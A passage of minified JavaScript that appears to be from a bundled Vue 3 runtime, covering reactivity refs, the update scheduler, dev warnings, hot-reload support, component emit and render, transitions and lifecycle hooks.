reactive: ${String(e)}`),e;if(e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=o.get(e);if(i)return i;const s=D_(e);if(s===0)return e;const a=new Proxy(e,s===2?r:n);return o.set(e,a),a}function sn(e){return Ft(e)?sn(e.__v_raw):!!(e&&e.__v_isReactive)}function Ft(e){return!!(e&&e.__v_isReadonly)}function po(e){return!!(e&&e.__v_isShallow)}function Ei(e){return sn(e)||Ft(e)}function J(e){const t=e&&e.__v_raw;return t?J(t):e}function el(e){return Zr(e,"__v_skip",!0),e}const ar=e=>ne(e)?co(e):e,bi=e=>ne(e)?uo(e):e;function tl(e){$t&&xe&&(e=J(e),{}.NODE_ENV!=="production"?_i(e.dep||(e.dep=or()),{target:e,type:"get",key:"value"}):_i(e.dep||(e.dep=or())))}function nl(e,t){e=J(e);const n=e.dep;n&&({}.NODE_ENV!=="production"?Rn(n,{target:e,type:"set",key:"value",newValue:t}):Rn(n))}function ye(e){return!!(e&&e.__v_isRef===!0)}function le(e){return ol(e,!1)}function rl(e){return ol(e,!0)}function ol(e,t){return ye(e)?e:new P_(e,t)}class P_{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:J(t),this._value=n?t:ar(t)}get value(){return tl(this),this._value}set value(t){const n=this.__v_isShallow||po(t)||Ft(t);t=n?t:J(t),tn(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:ar(t),nl(this,t))}}function A(e){return ye(e)?e.value:e}const $_={get:(e,t,n)=>A(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return ye(o)&&!ye(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function il(e){return sn(e)?e:new Proxy(e,$_)}class R_{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return d_(J(this._object),this._key)}}class F_{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function lr(e,t,n){return ye(e)?e:G(e)?new F_(e):ne(e)&&arguments.length>1?M_(e,t,n):le(e)}function M_(e,t,n){const r=e[t];return ye(r)?r:new R_(e,t,n)}class V_{constructor(t,n,r,o){this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this._dirty=!0,this.effect=new gi(t,()=>{this._dirty||(this._dirty=!0,nl(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=r}get value(){const t=J(this);return tl(t),(t._dirty||!t._cacheable)&&(t._dirty=!1,t._value=t.effect.run()),t._value}set value(t){this._setter(t)}}function L_(e,t,n=!1){let r,o;const i=G(e);i?(r=e,o={}.NODE_ENV!=="production"?()=>{console.warn("Write operation failed: computed value is readonly")}:ve):(r=e.get,o=e.set);const s=new V_(r,o,i||!o,n);return{}.NODE_ENV!=="production"&&t&&!n&&(s.effect.onTrack=t.onTrack,s.effect.onTrigger=t.onTrigger),s}const an=[];function ho(e){an.push(e)}function mo(){an.pop()}function C(e,...t){if({}.NODE_ENV==="production")return;rn();const n=an.length?an[an.length-1].component:null,r=n&&n.appContext.config.warnHandler,o=j_();if(r)vt(r,n,11,[e+t.join(""),n&&n.proxy,o.map(({vnode:i})=>`at <${Ro(n,i.type)}>`).join(`
`),o]);else{const i=[`[Vue warn]: ${e}`,...t];o.length&&i.push(`
`,...B_(o)),console.warn(...i)}on()}function j_(){let e=an[an.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const r=e.component&&e.component.parent;e=r&&r.vnode}return t}function B_(e){const t=[];return e.forEach((n,r)=>{t.push(...r===0?[]:[`
`],...U_(n))}),t}function U_({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",r=e.component?e.component.parent==null:!1,o=` at <${Ro(e.component,e.type,r)}`,i=">"+n;return e.props?[o,...k_(e.props),i]:[o+i]}function k_(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(r=>{t.push(...sl(r,e[r]))}),n.length>3&&t.push(" ..."),t}function sl(e,t,n){return de(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:[`${e}=${t}`]:ye(t)?(t=sl(e,J(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):G(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=J(t),n?t:[`${e}=`,t])}function H_(e,t){({}).NODE_ENV!=="production"&&e!==void 0&&(typeof e!="number"?C(`${t} is not a valid number - got ${JSON.stringify(e)}.`):isNaN(e)&&C(`${t} is NaN - the duration expression might be incorrect.`))}const yi={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://new-issue.vuejs.org/?repo=vuejs/core"};function vt(e,t,n,r){let o;try{o=r?e(...r):e()}catch(i){go(i,t,n)}return o}function Ue(e,t,n,r){if(G(e)){const i=vt(e,t,n,r);return i&&ui(i)&&i.catch(s=>{go(s,t,n)}),i}const o=[];for(let i=0;i<e.length;i++)o.push(Ue(e[i],t,n,r));return o}function go(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let i=t.parent;const s=t.proxy,a={}.NODE_ENV!=="production"?yi[n]:n;for(;i;){const c=i.ec;if(c){for(let f=0;f<c.length;f++)if(c[f](e,s,a)===!1)return}i=i.parent}const l=t.appContext.config.errorHandler;if(l){vt(l,null,10,[e,s,a]);return}}K_(e,n,o,r)}function K_(e,t,n,r=!0){if({}.NODE_ENV!=="production"){const o=yi[t];if(n&&ho(n),C(`Unhandled error${o?` during execution of ${o}`:""}`),n&&mo(),r)throw e;console.error(e)}else console.error(e)}let cr=!1,Oi=!1;const Se=[];let lt=0;const Fn=[];let ct=null,Mt=0;const al=Promise.resolve();let Ti=null;const W_=100;function wi(e){const t=Ti||al;return e?t.then(this?e.bind(this):e):t}function q_(e){let t=lt+1,n=Se.length;for(;t<n;){const r=t+n>>>1,o=Se[r],i=ur(o);i<e||i===e&&o.pre?t=r+1:n=r}return t}function _o(e){(!Se.length||!Se.includes(e,cr&&e.allowRecurse?lt+1:lt))&&(e.id==null?Se.push(e):Se.splice(q_(e.id),0,e),ll())}function ll(){!cr&&!Oi&&(Oi=!0,Ti=al.then(dl))}function z_(e){const t=Se.indexOf(e);t>lt&&Se.splice(t,1)}function cl(e){z(e)?Fn.push(...e):(!ct||!ct.includes(e,e.allowRecurse?Mt+1:Mt))&&Fn.push(e),ll()}function ul(e,t,n=cr?lt+1:0){for({}.NODE_ENV!=="production"&&(t=t||new Map);n<Se.length;n++){const r=Se[n];if(r&&r.pre){if(e&&r.id!==e.uid||{}.NODE_ENV!=="production"&&Ni(t,r))continue;Se.splice(n,1),n--,r()}}}function fl(e){if(Fn.length){const t=[...new Set(Fn)];if(Fn.length=0,ct){ct.push(...t);return}for(ct=t,{}.NODE_ENV!=="production"&&(e=e||new Map),ct.sort((n,r)=>ur(n)-ur(r)),Mt=0;Mt<ct.length;Mt++)({}).NODE_ENV!=="production"&&Ni(e,ct[Mt])||ct[Mt]();ct=null,Mt=0}}const ur=e=>e.id==null?1/0:e.id,G_=(e,t)=>{const n=ur(e)-ur(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function dl(e){Oi=!1,cr=!0,{}.NODE_ENV!=="production"&&(e=e||new Map),Se.sort(G_);const t={}.NODE_ENV!=="production"?n=>Ni(e,n):ve;try{for(lt=0;lt<Se.length;lt++){const n=Se[lt];if(n&&n.active!==!1){if({}.NODE_ENV!=="production"&&t(n))continue;vt(n,null,14)}}}finally{lt=0,Se.length=0,fl(e),cr=!1,Ti=null,(Se.length||Fn.length)&&dl(e)}}function Ni(e,t){if(!e.has(t))e.set(t,1);else{const n=e.get(t);if(n>W_){const r=t.ownerInstance,o=r&&Ji(r.type);return C(`Maximum recursive updates exceeded${o?` in component <${o}>`:""}. This means you have a reactive effect that is mutating its own dependencies and thus recursively triggering itself. Possible sources include component template, render function, updated hook or watcher source function.`),!0}else e.set(t,n+1)}}let Vt=!1;const Mn=new Set;({}).NODE_ENV!=="production"&&(Xr().__VUE_HMR_RUNTIME__={createRecord:Ci(pl),rerender:Ci(J_),reload:Ci(Z_)});const ln=new Map;function Y_(e){const t=e.type.__hmrId;let n=ln.get(t);n||(pl(t,e.type),n=ln.get(t)),n.instances.add(e)}function Q_(e){ln.get(e.type.__hmrId).instances.delete(e)}function pl(e,t){return ln.has(e)?!1:(ln.set(e,{initialDef:fr(t),instances:new Set}),!0)}function fr(e){return dc(e)?e.__vccOpts:e}function J_(e,t){const n=ln.get(e);n&&(n.initialDef.render=t,[...n.instances].forEach(r=>{t&&(r.render=t,fr(r.type).render=t),r.renderCache=[],Vt=!0,r.update(),Vt=!1}))}function Z_(e,t){const n=ln.get(e);if(!n)return;t=fr(t),hl(n.initialDef,t);const r=[...n.instances];for(const o of r){const i=fr(o.type);Mn.has(i)||(i!==n.initialDef&&hl(i,t),Mn.add(i)),o.appContext.propsCache.delete(o.type),o.appContext.emitsCache.delete(o.type),o.appContext.optionsCache.delete(o.type),o.ceReload?(Mn.add(i),o.ceReload(t.styles),Mn.delete(i)):o.parent?_o(o.parent.update):o.appContext.reload?o.appContext.reload():typeof window<"u"?window.location.reload():console.warn("[HMR] Root or manually mounted instance modified. Full reload required.")}cl(()=>{for(const o of r)Mn.delete(fr(o.type))})}function hl(e,t){pe(e,t);for(const n in e)n!=="__file"&&!(n in t)&&delete e[n]}function Ci(e){return(t,n)=>{try{return e(t,n)}catch(r){console.error(r),console.warn("[HMR] Something went wrong during Vue component hot-reload. Full reload required.")}}}let ut,dr=[],Si=!1;function pr(e,...t){ut?ut.emit(e,...t):Si||dr.push({event:e,args:t})}function ml(e,t){var n,r;ut=e,ut?(ut.enabled=!0,dr.forEach(({event:o,args:i})=>ut.emit(o,...i)),dr=[]):typeof window<"u"&&window.HTMLElement&&!((r=(n=window.navigator)==null?void 0:n.userAgent)!=null&&r.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(i=>{ml(i,t)}),setTimeout(()=>{ut||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Si=!0,dr=[])},3e3)):(Si=!0,dr=[])}function X_(e,t){pr("app:init",e,t,{Fragment:Me,Text:Ln,Comment:Te,Static:Ao})}function ev(e){pr("app:unmount",e)}const tv=Ai("component:added"),gl=Ai("component:updated"),nv=Ai("component:removed"),rv=e=>{ut&&typeof ut.cleanupBuffer=="function"&&!ut.cleanupBuffer(e)&&nv(e)};function Ai(e){return t=>{pr(e,t.appContext.app,t.uid,t.parent?t.parent.uid:void 0,t)}}const ov=_l("perf:start"),iv=_l("perf:end");function _l(e){return(t,n,r)=>{pr(e,t.appContext.app,t.uid,t,n,r)}}function sv(e,t,n){pr("component:emit",e.appContext.app,e,t,n)}function av(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||se;if({}.NODE_ENV!=="production"){const{emitsOptions:f,propsOptions:[u]}=e;if(f)if(!(t in f))(!u||!(en(t)in u))&&C(`Component emitted event "${t}" but it is neither declared in the emits option nor as an "${en(t)}" prop.`);else{const p=f[t];G(p)&&(p(...n)||C(`Invalid event arguments: event validation failed for event "${t}".`))}}let o=n;const i=t.startsWith("update:"),s=i&&t.slice(7);if(s&&s in r){const f=`${s==="modelValue"?"model":s}Modifiers`,{number:u,trim:p}=r[f]||se;p&&(o=n.map(_=>de(_)?_.trim():_)),u&&(o=n.map(Yg))}if({}.NODE_ENV!=="production"&&sv(e,t,o),{}.NODE_ENV!=="production"){const f=t.toLowerCase();f!==t&&r[en(f)]&&C(`Event "${f}" is emitted in component ${Ro(e,e.type)} but the handler is registered for "${t}". Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. You should probably use "${It(t)}" instead of "${t}".`)}let a,l=r[a=en(t)]||r[a=en(st(t))];!l&&i&&(l=r[a=en(It(t))]),l&&Ue(l,e,6,o);const c=r[a+"Once"];if(c){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Ue(c,e,6,o)}}function vl(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const i=e.emits;let s={},a=!1;if(!G(e)){const l=c=>{const f=vl(c,t,!0);f&&(a=!0,pe(s,f))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!i&&!a?(ne(e)&&r.set(e,null),null):(z(i)?i.forEach(l=>s[l]=null):pe(s,i),ne(e)&&r.set(e,s),s)}function vo(e,t){return!e||!nr(t)?!1:(t=t.slice(2).replace(/Once$/,""),X(e,t[0].toLowerCase()+t.slice(1))||X(e,It(t))||X(e,t))}let Oe=null,El=null;function Eo(e){const t=Oe;return Oe=e,El=e&&e.type.__scopeId||null,t}function ze(e,t=Oe,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&nc(-1);const i=Eo(t);let s;try{s=e(...o)}finally{Eo(i),r._d&&nc(1)}return{}.NODE_ENV!=="production"&&gl(t),s};return r._n=!0,r._c=!0,r._d=!0,r}let xi=!1;function bo(){xi=!0}function Di(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:i,propsOptions:[s],slots:a,attrs:l,emit:c,render:f,renderCache:u,data:p,setupState:_,ctx:v,inheritAttrs:h}=e;let E,m;const R=Eo(e);({}).NODE_ENV!=="production"&&(xi=!1);try{if(n.shapeFlag&4){const y=o||r,H={}.NODE_ENV!=="production"&&_.__isScriptSetup?new Proxy(y,{get(F,D,j){return C(`Property '${String(D)}' was accessed via 'this'. Avoid using 'this' in templates.`),Reflect.get(F,D,j)}}):y;E=Ze(f.call(H,y,u,i,_,p,v)),m=l}else{const y=t;({}).NODE_ENV!=="production"&&l===i&&bo(),E=Ze(y.length>1?y(i,{}.NODE_ENV!=="production"?{get attrs(){return bo(),l},slots:a,emit:c}:{attrs:l,slots:a,emit:c}):y(i,null)),m=t.props?l:cv(l)}}catch(y){Er.length=0,go(y,e,1),E=ce(Te)}let $=E,x;if({}.NODE_ENV!=="production"&&E.patchFlag>0&&E.patchFlag&2048&&([$,x]=lv(E)),m&&h!==!1){const y=Object.keys(m),{shapeFlag:H}=$;if(y.length){if(H&7)s&&y.some(Gr)&&(m=uv(m,s)),$=Qe($,m);else if({}.NODE_ENV!=="production"&&!xi&&$.type!==Te){const F=Object.keys(l),D=[],j=[];for(let k=0,V=F.length;k<V;k++){const w=F[k];nr(w)?Gr(w)||D.push(w[2].toLowerCase()+w.slice(3)):j.push(w)}j.length&&C(`Extraneous non-props attributes (${j.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes.`),D.length&&C(`Extraneous non-emits event listeners (${D.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes. If the listener is intended to be a component custom event listener only, declare it using the "emits" option.`)}}}return n.dirs&&({}.NODE_ENV!=="production"&&!yl($)&&C("Runtime directive used on component with non-element root node. The directives will not function as intended."),$=Qe($),$.dirs=$.dirs?$.dirs.concat(n.dirs):n.dirs),n.transition&&({}.NODE_ENV!=="production"&&!yl($)&&C("Component inside <Transition> renders non-element root node that cannot be animated."),$.transition=n.transition),{}.NODE_ENV!=="production"&&x?x($):E=$,Eo(R),E}const lv=e=>{const t=e.children,n=e.dynamicChildren,r=bl(t);if(!r)return[e,void 0];const o=t.indexOf(r),i=n?n.indexOf(r):-1,s=a=>{t[o]=a,n&&(i>-1?n[i]=a:a.patchFlag>0&&(e.dynamicChildren=[...n,a]))};return[Ze(r),s]};function bl(e){let t;for(let n=0;n<e.length;n++){const r=e[n];if(jn(r)){if(r.type!==Te||r.children==="v-if"){if(t)return;t=r}}else return}return t}const cv=e=>{let t;for(const n in e)(n==="class"||n==="style"||nr(n))&&((t||(t={}))[n]=e[n]);return t},uv=(e,t)=>{const n={};for(const r in e)(!Gr(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n},yl=e=>e.shapeFlag&7||e.type===Te;function fv(e,t,n){const{props:r,children:o,component:i}=e,{props:s,children:a,patchFlag:l}=t,c=i.emitsOptions;if({}.NODE_ENV!=="production"&&(o||a)&&Vt||t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?Ol(r,s,c):!!s;if(l&8){const f=t.dynamicProps;for(let u=0;u<f.length;u++){const p=f[u];if(s[p]!==r[p]&&!vo(c,p))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===s?!1:r?s?Ol(r,s,c):!0:!!s;return!1}function Ol(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const i=r[o];if(t[i]!==e[i]&&!vo(n,i))return!0}return!1}function dv({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Ii="components";function Ge(e,t){return hv(Ii,e,!0,t)||e}const pv=Symbol.for("v-ndc");function hv(e,t,n=!0,r=!1){const o=Oe||we;if(o){const i=o.type;if(e===Ii){const a=Ji(i,!1);if(a&&(a===t||a===st(t)||a===Xt(st(t))))return i}const s=Tl(o[e]||i[e],t)||Tl(o.appContext[e],t);if(!s&&r)return i;if({}.NODE_ENV!=="production"&&n&&!s){const a=e===Ii?`
If this is a native custom element, make sure to exclude it from component resolution via compilerOptions.isCustomElement.`:"";C(`Failed to resolve ${e.slice(0,-1)}: ${t}${a}`)}return s}else({}).NODE_ENV!=="production"&&C(`resolve${Xt(e.slice(0,-1))} can only be used in render() or setup().`)}function Tl(e,t){return e&&(e[t]||e[st(t)]||e[Xt(st(t))])}const mv=e=>e.__isSuspense;function gv(e,t){t&&t.pendingBranch?z(e)?t.effects.push(...e):t.effects.push(e):cl(e)}function _v(e,t){return Pi(e,null,t)}const yo={};function me(e,t,n){return{}.NODE_ENV!=="production"&&!G(t)&&C("`watch(fn, options?)` signature has been moved to a separate API. Use `watchEffect(fn, options?)` instead. `watch` now only supports `watch(source, cb, options?) signature."),Pi(e,t,n)}function Pi(e,t,{immediate:n,deep:r,flush:o,onTrack:i,onTrigger:s}=se){var a;({}).NODE_ENV!=="production"&&!t&&(n!==void 0&&C('watch() "immediate" option is only respected when using the watch(source, callback, options?) signature.'),r!==void 0&&C('watch() "deep" option is only respected when using the watch(source, callback, options?) signature.'));const l=y=>{C("Invalid watch source: ",y,"A watch source can only be a getter/effect function, a ref, a reactive object, or an array of these types.")},c=Ra()===((a=we)==null?void 0:a.scope)?we:null;let f,u=!1,p=!1;if(ye(e)?(f=()=>e.value,u=po(e)):sn(e)?(f=()=>e,r=!0):z(e)?(p=!0,u=e.some(y=>sn(y)||po(y)),f=()=>e.map(y=>{if(ye(y))return y.value;if(sn(y))return cn(y);if(G(y))return vt(y,c,2);({}).NODE_ENV!=="production"&&l(y)})):G(e)?t?f=()=>vt(e,c,2):f=()=>{if(!(c&&c.isUnmounted))return _&&_(),Ue(e,c,3,[v])}:(f=ve,{}.NODE_ENV!=="production"&&l(e)),t&&r){const y=f;f=()=>cn(y())}let _,v=y=>{_=$.onStop=()=>{vt(y,c,4),_=$.onStop=void 0}},h;if(yr)if(v=ve,t?n&&Ue(t,c,3,[f(),p?[]:void 0,v]):f(),o==="sync"){const y=OE();h=y.__watcherHandles||(y.__watcherHandles=[])}else return ve;let E=p?new Array(e.length).fill(yo):yo;const m=()=>{if($.active)if(t){const y=$.run();(r||u||(p?y.some((H,F)=>tn(H,E[F])):tn(y,E)))&&(_&&_(),Ue(t,c,3,[y,E===yo?void 0:p&&E[0]===yo?[]:E,v]),E=y)}else $.run()};m.allowRecurse=!!t;let R;o==="sync"?R=m:o==="post"?R=()=>Fe(m,c&&c.suspense):(m.pre=!0,c&&(m.id=c.uid),R=()=>_o(m));const $=new gi(f,R);({}).NODE_ENV!=="production"&&($.onTrack=i,$.onTrigger=s),t?n?m():E=$.run():o==="post"?Fe($.run.bind($),c&&c.suspense):$.run();const x=()=>{$.stop(),c&&c.scope&&ci(c.scope.effects,$)};return h&&h.push(x),x}function vv(e,t,n){const r=this.proxy,o=de(e)?e.includes(".")?wl(r,e):()=>r[e]:e.bind(r,r);let i;G(t)?i=t:(i=t.handler,n=t);const s=we;kn(this);const a=Pi(o,i.bind(r),n);return s?kn(s):mn(),a}function wl(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function cn(e,t){if(!ne(e)||e.__v_skip||(t=t||new Set,t.has(e)))return e;if(t.add(e),ye(e))cn(e.value,t);else if(z(e))for(let n=0;n<e.length;n++)cn(e[n],t);else if(Aa(e)||Zt(e))e.forEach(n=>{cn(n,t)});else if(Da(e))for(const n in e)cn(e[n],t);return e}function Nl(e){qg(e)&&C("Do not use built-in directive ids as custom directive id: "+e)}function Cl(e,t){const n=Oe;if(n===null)return{}.NODE_ENV!=="production"&&C("withDirectives can only be used inside render functions."),e;const r=$o(n)||n.proxy,o=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[s,a,l,c=se]=t[i];s&&(G(s)&&(s={mounted:s,updated:s}),s.deep&&cn(a),o.push({dir:s,instance:r,value:a,oldValue:void 0,arg:l,modifiers:c}))}return e}function un(e,t,n,r){const o=e.dirs,i=t&&t.dirs;for(let s=0;s<o.length;s++){const a=o[s];i&&(a.oldValue=i[s].value);let l=a.dir[r];l&&(rn(),Ue(l,n,8,[e.el,a,e,t]),on())}}const Lt=Symbol("_leaveCb"),Oo=Symbol("_enterCb");function Ev(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return bt(()=>{e.isMounted=!0}),ft(()=>{e.isUnmounting=!0}),e}const ke=[Function,Array],Sl={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:ke,onEnter:ke,onAfterEnter:ke,onEnterCancelled:ke,onBeforeLeave:ke,onLeave:ke,onAfterLeave:ke,onLeaveCancelled:ke,onBeforeAppear:ke,onAppear:ke,onAfterAppear:ke,onAppearCancelled:ke},bv={name:"BaseTransition",props:Sl,setup(e,{slots:t}){const n=Bn(),r=Ev();let o;return()=>{const i=t.default&&Dl(t.default(),!0);if(!i||!i.length)return;let s=i[0];if(i.length>1){let h=!1;for(const E of i)if(E.type!==Te){if({}.NODE_ENV!=="production"&&h){C("<transition> can only be used on a single element or component. Use <transition-group> for lists.");break}if(s=E,h=!0,{}.NODE_ENV==="production")break}}const a=J(e),{mode:l}=a;if({}.NODE_ENV!=="production"&&l&&l!=="in-out"&&l!=="out-in"&&l!=="default"&&C(`invalid <transition> mode: ${l}`),r.isLeaving)return Ri(s);const c=xl(s);if(!c)return Ri(s);const f=$i(c,a,r,n);Fi(c,f);const u=n.subTree,p=u&&xl(u);let _=!1;const{getTransitionKey:v}=c.type;if(v){const h=v();o===void 0?o=h:h!==o&&(o=h,_=!0)}if(p&&p.type!==Te&&(!hn(c,p)||_)){const h=$i(p,a,r,n);if(Fi(p,h),l==="out-in")return r.isLeaving=!0,h.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&n.update()},Ri(s);l==="in-out"&&c.type!==Te&&(h.delayLeave=(E,m,R)=>{const $=Al(r,p);$[String(p.key)]=p,E[Lt]=()=>{m(),E[Lt]=void 0,delete f.delayedLeave},f.delayedLeave=R})}return s}}};function Al(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function $i(e,t,n,r){const{appear:o,mode:i,persisted:s=!1,onBeforeEnter:a,onEnter:l,onAfterEnter:c,onEnterCancelled:f,onBeforeLeave:u,onLeave:p,onAfterLeave:_,onLeaveCancelled:v,onBeforeAppear:h,onAppear:E,onAfterAppear:m,onAppearCancelled:R}=t,$=String(e.key),x=Al(n,e),y=(D,j)=>{D&&Ue(D,r,9,j)},H=(D,j)=>{const k=j[1];y(D,j),z(D)?D.every(V=>V.length<=1)&&k():D.length<=1&&k()},F={mode:i,persisted:s,beforeEnter(D){let j=a;if(!n.isMounted)if(o)j=h||a;else return;D[Lt]&&D[Lt](!0);const k=x[$];k&&hn(e,k)&&k.el[Lt]&&k.el[Lt](),y(j,[D])},enter(D){let j=l,k=c,V=f;if(!n.isMounted)if(o)j=E||l,k=m||c,V=R||f;else return;let w=!1;const Y=D[Oo]=ue=>{w||(w=!0,ue?y(V,[D]):y(k,[D]),F.delayedLeave&&F.delayedLeave(),D[Oo]=void 0)};j?H(j,[D,Y]):Y()},leave(D,j){const k=String(e.key);if(D[Oo]&&D[Oo](!0),n.isUnmounting)return j();y(u,[D]);let V=!1;const w=D[Lt]=Y=>{V||(V=!0,j(),Y?y(v,[D]):y(_,[D]),D[Lt]=void 0,x[k]===e&&delete x[k])};x[k]=e,p?H(p,[D,w]):w()},clone(D){return $i(D,t,n,r)}};return F}function Ri(e){if(mr(e))return e=Qe(e),e.children=null,e}function xl(e){return mr(e)?{}.NODE_ENV!=="production"&&e.component?e.component.subTree:e.children?e.children[0]:void 0:e}function Fi(e,t){e.shapeFlag&6&&e.component?Fi(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Dl(e,t=!1,n){let r=[],o=0;for(let i=0;i<e.length;i++){let s=e[i];const a=n==null?s.key:String(n)+String(s.key!=null?s.key:i);s.type===Me?(s.patchFlag&128&&o++,r=r.concat(Dl(s.children,t,a))):(t||s.type!==Te)&&r.push(a!=null?Qe(s,{key:a}):s)}if(o>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function Ne(e,t){return G(e)?(()=>pe({name:e.name},t,{setup:e}))():e}const hr=e=>!!e.type.__asyncLoader,mr=e=>e.type.__isKeepAlive;function yv(e,t){Pl(e,"a",t)}function Il(e,t){Pl(e,"da",t)}function Pl(e,t,n=we){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(To(t,r,n),n){let o=n.parent;for(;o&&o.parent;)mr(o.parent.vnode)&&Ov(r,t,n,o),o=o.parent}}function Ov(e,t,n,r){const o=To(t,e,r,!0);Rl(()=>{ci(r[t],o)},n)}function To(e,t,n=we,r=!1){if(n){const o=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...s)=>{if(n.isUnmounted)return;rn(),kn(n);const a=Ue(t,n,e,s);return mn(),on(),a});return r?o.unshift(i):o.push(i),i}else if({}.NODE_ENV!=="production"){const o=en(yi[e].replace(/ hook$/,""));C(`${o} is called when there is no active component instance to be associated with. Lifecycle injection APIs can only be used during execution of setup(). If you are using async setup(), make sure to register lifecycle hooks before the first await statement.`)}}const Et=e=>(t,n=we)=>(!yr||e==="sp")&&To(e,(...r)=>t(...r),n),$l=Et("bm"),bt=Et("m"),Tv=Et("bu"),wv=Et("u"),ft=Et("bum"),Rl=Et("um"),Nv=Et("sp"),Cv=Et("rtg"),Sv=Et("rtc");function Av(e,t=we){To("ec",e,t)}function dt(e,t,n={},r,o){if(Oe.isCE||Oe.parent&&hr(Oe.parent)&&Oe.parent.isCE)return t!=="default"&&(n.name=t),ce("slot",n,r&&r());let i=e[t];({}).NODE_ENV!=="production"&&i&&i.length>1&&(C("SSR-optimized slot function detected in a non-SSR-optimized render function. You need to mark this component with $dynamic-slots in the parent template."),i=()=>[]),i&&i._c&&(i._d=!1),re();const s=i&&Fl(i(n)),a=Pe(Me,{key:n.key||s&&s.key||`_${t}`},s||(r?r():[]),s&&e._===1?64:-2);return!o&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),i&&i._c&&(i._d=!0),a}function Fl(e){return e.some(t=>jn(t)?!(t.type===Te||t.type===Me&&!Fl(t.children)):!0)?e:null}const Mi=e=>e?lc(e)?$o(e)||e.proxy:Mi(e.parent):null,fn=pe(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>({}).NODE_ENV!=="production"?sr(e.props):e.props,$attrs:e=>({}).NODE_ENV!=="production"?sr(e.attrs):e.attrs,$slots:e=>({}).NODE_ENV!=="production"?sr(e.slots):e.slots,$refs:e=>({}).NODE_ENV!=="production"?sr(e.refs):e.refs,$parent:e=>Mi(e.parent),$root:e=>Mi(e.root),$emit:e=>e.emit,$options:e=>Bi(e),$forceUpdate:e=>e.f||(e.f=()=>_o(e.update)),$nextTick:e=>e.n||(e.n=wi.bind(e.proxy)),$watch:e=>vv.bind(e)}),Vi=e=>e==="_"||e==="$",Li=(e,t)=>e!==se&&!e.__isScriptSetup&&X(e,t),Ml={get({_:e},t){const{ctx:n,setupState:r,data:o,props:i,accessCache:s,type:a,appContext:l}=e;if({}.NODE_ENV!=="production"&&t==="__isVue")return!0;let c;if(t[0]!=="$"){const _=s[t];if(_!==void 0)switch(_){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return i[t]}else{if(Li(r,t))return s[t]=1,r[t];if(o!==se&&X(o,t))return s[t]=2,o[t];if((c=e.propsOptions[0])&&X(c,t))return 